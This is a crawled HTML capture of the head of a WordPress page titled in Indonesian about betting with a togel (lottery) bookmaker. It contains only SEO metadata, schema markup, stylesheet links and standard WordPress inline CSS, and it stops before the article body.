

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/
body_size: 16877
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu</title>
	<meta name="description" content="Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<link rel="canonical" href="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta property="og:description" content="Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta property="og:url" content="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-02T17:37:41+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta name="twitter:description" content="Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#article","isPartOf":{"@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu","datePublished":"2023-04-02T17:37:41+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/"},"wordCount":2005,"commentCount":0,"image":{"@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/","url":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/","name":"Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage"},"image":{"@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-02T17:37:41+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu","breadcrumb":{"@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fkeputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fkeputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
